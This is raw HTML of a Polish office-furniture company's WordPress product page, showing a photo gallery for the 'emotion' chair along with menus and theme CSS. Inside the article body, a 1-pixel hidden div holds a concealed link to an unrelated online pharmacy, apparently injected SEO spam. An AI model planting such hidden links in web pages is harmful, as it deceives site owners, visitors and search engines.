		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #1d8d41;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #1d8d41;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #1d8d41;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #1d8d41;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #1d8d41;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #1d8d41;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #1d8d41;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #1d8d41;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #31a155;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #31a155;
		}
	
		/* Higher contrast Accent Color against contrast color */
		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a,
		.site-navigation a:hover,
		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover {
			color: #18883c;
		}

		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.slider-control-paging a:hover:before,
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before {
			background-color: #18883c;
		}
	</style>	<link rel="shortcut icon" href="favicon.png" />
</head>

<body class="archive category category-emotion category-110 wp-embed-responsive group-blog masthead-fixed list-view full-width footer-widgets">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://euronova2.pl/" rel="home">EURONOVA II Sp. z o.o.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Szukaj</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menu główne</button>
				<a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
				<div class="menu-main_menu-container"><ul id="menu-main_menu" class="nav-menu"><li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-814"><a href="http://euronova2.pl/">strona główna</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-1663"><a href="http://euronova2.pl/produkty/">Produkty</a>
<ul class="sub-menu">
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1665"><a href="http://euronova2.pl/produkty/meble-pracownicze/">meble pracownicze</a>
	<ul class="sub-menu">
		<li id="menu-item-1669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1669"><a href="http://euronova2.pl/produkty/meble-pracownicze/iq/">iq</a></li>
		<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/bench/">bench</a></li>
		<li id="menu-item-1662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1662"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/tris/">tris</a></li>
		<li id="menu-item-1668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1668"><a href="http://euronova2.pl/produkty/meble-pracownicze/well/">well</a></li>
		<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="http://euronova2.pl/produkty/meble-pracownicze/wooden/">wooden</a></li>
	</ul>
</li>
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-820"><a href="http://euronova2.pl/produkty/meble-gabinetowe/">meble gabinetowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1720"><a href="http://euronova2.pl/produkty/meble-gabinetowe/trisexe/">Tris.exe</a></li>
		<li id="menu-item-1721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1721"><a href="http://euronova2.pl/produkty/meble-gabinetowe/well-exe/">Well.exe</a></li>
		<li id="menu-item-1722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1722"><a href="http://euronova2.pl/produkty/meble-gabinetowe/egos-2/">Egos</a></li>
		<li id="menu-item-1723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1723"><a href="http://euronova2.pl/produkty/meble-gabinetowe/new-age/">New age</a></li>
		<li id="menu-item-1724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1724"><a href="http://euronova2.pl/informacje-ogolne/wooden-exe/">Wooden.exe</a></li>
	</ul>
</li>
	<li id="menu-item-1748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1748"><a href="http://euronova2.pl/produkty/meble-konferencyjne/">Meble konferencyjne</a>
	<ul class="sub-menu">
		<li id="menu-item-1749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1749"><a href="http://euronova2.pl/produkty/tris-2/">Tris</a></li>
		<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="http://euronova2.pl/produkty/well-2/">Well</a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1751"><a href="http://euronova2.pl/produkty/egos-3/">Egos</a></li>
		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="http://euronova2.pl/produkty/new-age-2/">New age</a></li>
		<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a href="http://euronova2.pl/produkty/wooden-2/">Wooden</a></li>
	</ul>
</li>
	<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1777"><a href="http://euronova2.pl/produkty/meble-coworking/">Meble coworking</a>
	<ul class="sub-menu">
		<li id="menu-item-1778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1778"><a href="http://euronova2.pl/produkty/well-cowork/">Well cowork</a></li>
		<li id="menu-item-1788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1788"><a href="http://euronova2.pl/produkty/teamwork-l/">Teamwork L</a></li>
		<li id="menu-item-1798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1798"><a href="http://euronova2.pl/produkty/teamwork-h/">Teamwork H</a></li>
	</ul>
</li>
	<li id="menu-item-1807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1807"><a href="http://euronova2.pl/produkty/lady-recepcyjne/">lady recepcyjne</a>
	<ul class="sub-menu">
		<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="http://euronova2.pl/produkty/lady-recepcyjne/bold/">bold</a></li>
		<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="http://euronova2.pl/produkty/projekty-indywidualne-lad/">Projekty indywidualne lad</a></li>
	</ul>
</li>
	<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1827"><a href="http://euronova2.pl/produkty/meble-hotelowe/">meble hotelowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1828"><a href="http://euronova2.pl/produkty/meble-hotelowe-projekty/">Meble hotelowe &#8211; projekty</a></li>
	</ul>
</li>
	<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-824"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/">krzesła i fotele biurowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1841"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-pracownicze/">Krzesła pracownicze</a></li>
		<li id="menu-item-1984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/fotele-gabinetowe/">Fotele gabinetowe</a></li>
		<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-do-przestrzeni-wspolnych/">Krzesła do przestrzeni wspólnych</a></li>
		<li id="menu-item-2797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2797"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-konferencyjne/">Krzesła konferencyjne</a></li>
	</ul>
</li>
	<li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2085"><a href="http://euronova2.pl/produkty/sofy-i-siedziska/">sofy i siedziska</a>
	<ul class="sub-menu">
		<li id="menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2084"><a href="http://euronova2.pl/produkty/beetle/">Beetle</a></li>
		<li id="menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2088"><a href="http://euronova2.pl/produkty/big-jim/">Big Jim</a></li>
		<li id="menu-item-2090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2090"><a href="http://euronova2.pl/produkty/cube/">cube</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a href="http://euronova2.pl/informacje-ogolne/chic/">chic</a></li>
		<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="http://euronova2.pl/informacje-ogolne/cup/">cup</a></li>
		<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><a href="http://euronova2.pl/produkty/hug/">hug</a></li>
	</ul>
</li>
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2121"><a href="http://euronova2.pl/produkty/akcesoria/">Akcesoria</a>
	<ul class="sub-menu">
		<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2128"><a href="http://euronova2.pl/produkty/access-rail/">access-rail</a></li>
		<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="http://euronova2.pl/produkty/cpu-200/">CPU 200</a></li>
		<li id="menu-item-2146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2146"><a href="http://euronova2.pl/produkty/cpu-600/">CPU 600</a></li>
		<li id="menu-item-2156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2156"><a href="http://euronova2.pl/produkty/cpu-dolly/">CPU Dolly</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2169"><a href="http://euronova2.pl/produkty/element-790/">Element 790</a></li>
		<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="http://euronova2.pl/produkty/element-disc-led-light/">Element Disc LED Light</a></li>
	</ul>
</li>
	<li id="menu-item-2942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2942"><a href="http://euronova2.pl/produkty/rozwiazania-akustyczne/">Rozwiązania akustyczne</a>
	<ul class="sub-menu">
		<li id="menu-item-2809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2809"><a href="http://euronova2.pl/produkty/beachhouse/">beachhouse</a></li>
		<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2816"><a href="http://euronova2.pl/produkty/cave/">cave</a></li>
		<li id="menu-item-2830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2830"><a href="http://euronova2.pl/produkty/diamante/">diamante</a></li>
		<li id="menu-item-2841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2841"><a href="http://euronova2.pl/produkty/fono/">fono</a></li>
		<li id="menu-item-2854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2854"><a href="http://euronova2.pl/produkty/quadra-phonebox/">Quadra Phonebox</a></li>
		<li id="menu-item-2865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2865"><a href="http://euronova2.pl/produkty/rollwall/">rollwall</a></li>
		<li id="menu-item-2884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2884"><a href="http://euronova2.pl/produkty/selva-free/">Selva FREE</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="http://euronova2.pl/produkty/selva-sky/">Selva SKY</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2906"><a href="http://euronova2.pl/produkty/selva-wall/">Selva WALL</a></li>
		<li id="menu-item-2917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2917"><a href="http://euronova2.pl/produkty/stilly/">stilly</a></li>
		<li id="menu-item-2932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2932"><a href="http://euronova2.pl/produkty/treehouse/">treehouse</a></li>
		<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2941"><a href="http://euronova2.pl/informacje-ogolne/zone/">zone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="http://euronova2.pl/do-pobrania/">Do pobrania</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="http://euronova2.pl/realizacje/">realizacje</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="http://euronova2.pl/meble-biurowe-o-firmie/">o firmie</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://euronova2.pl/kontakt/">kontakt</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1611"><a title="Wypoczywaj z nami Chorwacja Blace" href="http://euronova2.pl/chorwacja-blace/">Blace</a>
<ul class="sub-menu">
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="http://euronova2.pl/chorwacja-blace/blace-galeria/">Blace Galeria</a></li>
</ul>
</li>
<li id="menu-item-1613" class="menu-item menu-item-type- menu-item-object- menu-item-1613"><a>Mapa</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://euronova2.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<div id="breadcrumb">
				<p id="breadcrumbs"><span><span><a href="http://euronova2.pl/">Strona główna</a></span> » <span><a href="https://euronova2.pl/produkty/">Produkty</a></span> » <span><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/">krzesła i fotele biurowe</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>emotion</strong></span></span></p>			</div><!-- #breadcrumb-->

			
							</header><!-- .archive-header -->

			
<article id="post-1119" class="post-1119 post type-post status-publish format-standard has-post-thumbnail hentry category-emotion category-krzesla-i-fotele-biurowe category-produkty">
	
	<a class="post-thumbnail" href="http://euronova2.pl/produkty/emotion/" aria-hidden="true">
			<img width="380" height="534" src="http://euronova2.pl/wp-content/uploads/2014/11/emotion_09.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://euronova2.pl/wp-content/uploads/2014/11/emotion_09.jpg 380w, http://euronova2.pl/wp-content/uploads/2014/11/emotion_09-213x300.jpg 213w" sizes="(max-width: 380px) 100vw, 380px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/emotion/" rel="category tag">emotion</a>, <a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/" rel="category tag">krzesła i fotele biurowe</a>, <a href="http://euronova2.pl/produkty/" rel="category tag">Produkty</a></span>
		</div>
			<h1 class="entry-title"><a href="http://euronova2.pl/produkty/emotion/" rel="bookmark">emotion</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://euronova2.pl/produkty/emotion/" rel="bookmark"><time class="entry-date" datetime="2014-03-26T14:06:21+01:00">26 marca 2014</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://euronova2.pl/author/administrator/" rel="author">euronova 2 warszawa</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id='gallery-1' class='gallery galleryid-1119 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/emotion_09.jpg'><img decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/emotion_09-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/emotion_08.jpg'><img decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/emotion_08-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/emotion_07.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/emotion_07-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/emotion_06.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/emotion_06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/emotion_05.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/emotion_05-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/emotion_04.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/emotion_04-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/emotion_03.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/emotion_03-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/emotion_02.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/emotion_02-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://euronova2.pl/wp-content/uploads/2014/11/emotion_01.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2014/11/emotion_01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<div style="overflow:hidden;height:1px;"><a href="https://ceskalekarna24.com/" rel="nofollow">Ceska Lekarna 24</a></div>
	</div><!-- .entry-content -->
	
	</article><!-- #post-1119 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
		
	<a href="http://euronova2.pl/" rel="home"><img id="logo" src="http://euronova2.pl/wp-content/themes/euro/images/logo.png" alt="Euronova II Sp. z o.o." /></a>
	<h2 class="site-description">Meble biurowe z charakterem</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-left_menu-container"><ul id="menu-left_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-842"><a href="http://euronova2.pl/produkty/meble-pracownicze/">meble pracownicze</a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1671"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/bench/">bench</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1670"><a href="http://euronova2.pl/produkty/meble-pracownicze/iq/">iq</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1672"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/tris/">tris</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a href="http://euronova2.pl/produkty/meble-pracownicze/well/">well</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1674"><a href="http://euronova2.pl/produkty/meble-pracownicze/wooden/">wooden</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-855"><a href="http://euronova2.pl/produkty/meble-gabinetowe/">meble gabinetowe</a>
<ul class="sub-menu">
	<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="http://euronova2.pl/produkty/meble-gabinetowe/trisexe/">Tris.exe</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1700"><a href="http://euronova2.pl/produkty/meble-gabinetowe/well-exe/">Well.exe</a></li>
	<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712"><a href="http://euronova2.pl/produkty/meble-gabinetowe/egos-2/">Egos</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701"><a href="http://euronova2.pl/produkty/meble-gabinetowe/new-age/">New age</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1719"><a href="http://euronova2.pl/informacje-ogolne/wooden-exe/">Wooden.exe</a></li>
</ul>
</li>
<li id="menu-item-1734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1734"><a href="http://euronova2.pl/produkty/meble-konferencyjne/">Meble konferencyjne</a>
<ul class="sub-menu">
	<li id="menu-item-1735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1735"><a href="http://euronova2.pl/produkty/tris-2/">Tris</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="http://euronova2.pl/produkty/well-2/">Well</a></li>
	<li id="menu-item-1746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1746"><a href="http://euronova2.pl/produkty/egos-3/">Egos</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="http://euronova2.pl/produkty/new-age-2/">New age</a></li>
	<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="http://euronova2.pl/produkty/wooden-2/">Wooden</a></li>
</ul>
</li>
<li id="menu-item-1775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1775"><a href="http://euronova2.pl/produkty/meble-coworking/">Meble coworking</a>
<ul class="sub-menu">
	<li id="menu-item-1776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1776"><a href="http://euronova2.pl/produkty/well-cowork/">Well cowork</a></li>
	<li id="menu-item-1787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1787"><a href="http://euronova2.pl/produkty/teamwork-l/">Teamwork L</a></li>
	<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="http://euronova2.pl/produkty/teamwork-h/">Teamwork H</a></li>
</ul>
</li>
<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1804"><a href="http://euronova2.pl/produkty/lady-recepcyjne/">lady recepcyjne</a>
<ul class="sub-menu">
	<li id="menu-item-1806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1806"><a href="http://euronova2.pl/produkty/lady-recepcyjne/bold/">bold</a></li>
	<li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1805"><a href="http://euronova2.pl/produkty/projekty-indywidualne-lad/">Projekty indywidualne lad</a></li>
</ul>
</li>
<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1825"><a href="http://euronova2.pl/produkty/meble-hotelowe/">meble hotelowe</a>
<ul class="sub-menu">
	<li id="menu-item-1826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1826"><a href="http://euronova2.pl/produkty/meble-hotelowe-projekty/">Meble hotelowe &#8211; projekty</a></li>
</ul>
</li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-878"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/">stoły konferencyjne</a>
<ul class="sub-menu">
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/toro/">toro</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/tilt/">tilt</a></li>
</ul>
</li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-881"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/">krzesła i fotele biurowe</a>
<ul class="sub-menu">
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-pracownicze/">Krzesła pracownicze</a></li>
	<li id="menu-item-1983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1983"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/fotele-gabinetowe/">Fotele gabinetowe</a></li>
	<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-do-przestrzeni-wspolnych/">Krzesła do przestrzeni wspólnych</a></li>
	<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-konferencyjne/">Krzesła konferencyjne</a></li>
</ul>
</li>
<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2086"><a href="http://euronova2.pl/produkty/sofy-i-siedziska/">sofy i siedziska</a>
<ul class="sub-menu">
	<li id="menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2083"><a href="http://euronova2.pl/produkty/beetle/">Beetle</a></li>
	<li id="menu-item-2087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2087"><a href="http://euronova2.pl/produkty/big-jim/">Big Jim</a></li>
